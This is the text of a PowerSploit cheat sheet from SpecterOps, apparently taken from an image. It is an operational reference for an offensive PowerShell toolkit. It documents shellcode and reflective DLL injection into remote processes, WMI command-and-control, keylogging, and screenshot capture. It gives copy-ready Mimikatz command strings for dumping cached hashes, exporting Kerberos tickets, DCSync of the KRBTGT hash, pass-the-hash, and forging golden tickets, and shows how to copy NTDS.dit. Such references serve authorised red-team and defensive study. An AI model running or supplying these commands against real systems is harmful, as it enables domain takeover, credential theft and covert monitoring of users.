 PowerSploit Cheat Sheet
SPECTER OPS
Getting Started
Get PowerSploit: http://bit.ly/28RwLgo
PowerSploit Authors: @mattifestation, @obscuresec,
@JosephBialek, @harmj0y, @secabstraction,
@RichLundeen
Mimikatz Authors: @gentilkiwi and Vincent LE TOUX
Docs: http://powersploit.readthedocs.io/
Note: not all PowerSploit functions are covered, and not
all options for covered functions are covered. PowerView
and PowerUp have their own cheat sheets.
CodeExecution
Invoke-ReflectivePEInjection will reflectively load a
DLL/EXE into powershell.exe or a remote process.
A byte array with the
PE/DLL to load
-PEBytes @(…)
Optional- one or more
remote computers to run
the script on.
-ComputerName
"comp1","comp2"
Optional arguments to
pass to the loaded PE
-ExeArgs "Arg1 Arg2…"
Optional process name to
load the PE into
-ProcName <NAME>
Optional process ID to load
the PE into
-ProcId <ID>
Invoke-Shellcode will inject shellcode into
powershell.exe or a remote process. Shellcode should be
in the form of a byte array (e.g. 0xXX,0xXY,.. )
To convert a raw shellcode file in Bash, run the following:
hexdump -ve '/1 "0x%02x,"' file.bin |sed 's/.$//'
Process ID to inject shellcode into
-ProcessID <ID>
Byte array of shellcode to inject
-Shellcode
@(0xXX,0xXY…)
Switch, inject shellcode w/o
prompting for confirmation
-Force
Invoke-WmiCommand executes a PowerShell code on a
target computer(s) using WMI as a pure C2 channel.
The scriptblock to run on the
target(s)
-Payload { … }
Optional- one or more remote
computers to run the script
on.
-ComputerName
"comp1", "comp2"
An optional PSCredential
object to use for remote
execution (default=current
user)
-Credential $Cred
Exfiltration
Get-GPPPassword will decrypt any found passwords set
through Group Policy Preferences.
Get-Keystrokes will log keys pressed (along with the time
and active window) to a file.
Path for the output log file,
defailts to $Env:Temp\key.log
-LogPath <PATH>
The internal (in minutes) to
capture keystrokes. Default is
indefinite.
-Timeout <X>
Get-TimedScreenshot will take screenshots on an
interval and save them to disk.
The folder path to save
screenshots
-LogPath <PATH>
The internal (in seconds)
between taking screenshots
-Interval <X>
When the script should stop
running, HH-MM format
-EndTime HH-MM
Invoke-Mimikatz uses Invoke-ReflectivePEInjection to
inject Mimikatz into memory. By default it will run the
sekurlsa::logonpasswords module.
To update the Mimikatz code, select the
“Second_Release_PowerShell” compile target in the
Mimikatz project, compile for both Win32 and x64,
base64 –w 0 powerkatz.dll, and replace the base64-DLL
strings in Invoke-Mimikatz.
Optional- one or more remote
computers to run the script on.
-ComputerName
"comp1","comp2"
Custom Mimikatz commands
(note: enclose in single quotes)
-Command
'"CMD1" "CMD2"'
Useful custom Invoke-Mimikatz commands:
Extract MSCache
hashes
'"token::elevate"
"lsadump::cache"
"token::revert"'
Export Kerberos
tickets as base64
blobs
'"standard::base64"
"kerberos::list /export"'
DCSync the KRBTGT
hash for
‘domain.local’
'"lsadump::dcsync
/user:krbtgt
/domain:domain.local"'
Spawn a process with
alternate NTLM
credentials
'"sekurlsa::pth /user:user
/domain:domain.local
/ntlm:<NTLM>
/run:cmd.exe"'
Willy Wonka’s Golden
Ticket Generator
'"kerberos::golden
/user:<USER>
/krbtgt:<NTLM>
/domain:domain.local
/sid:<DOMAIN_SID> /ptt"'
Purge Kerberos tickets
'"kerberos::purge"'
Invoke-NinjaCopy can copy locked files from a system by
opening up raw disk access and parsing the NTFS
structures. This is useful for cloning off things like
NTDS.dit and SYSTEM hives.
Full path of the file to
copy
-Path
C:\Windows\NTDS\NTDS.dit
Local destination to
copy the file to
-LocalDestination
C:\Temp\NTDS.dit
Destination on remote
server to copy file to
-RemoteDestination
C:\Temp\NTDS.dit
Optional- one or more
remote computers to
run the script on.
-ComputerName "comp1",
"comp2"
Version 1.1 - Created by Will Schroeder (@harmj0y) and released under the Creative Commons v3 "Attribution" License.